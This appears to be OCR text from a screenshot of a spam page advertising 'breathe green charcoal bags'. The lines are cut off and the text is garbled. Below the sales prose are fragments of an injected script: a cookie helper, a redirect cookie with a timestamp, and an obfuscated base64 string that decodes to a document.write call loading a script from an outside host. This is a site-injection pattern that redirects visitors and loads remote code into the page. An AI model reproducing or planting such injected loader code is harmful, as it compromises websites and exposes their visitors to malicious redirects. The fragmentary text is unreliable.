
t lasts more than just one hour or two. If that happens, t
arcoal bags. breathe green charcoal bags, also referred t
charcoal bagsinoids found in the breathe green charcoal
 believe that in and of itself alleviates the tensions of m
for the first time.
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;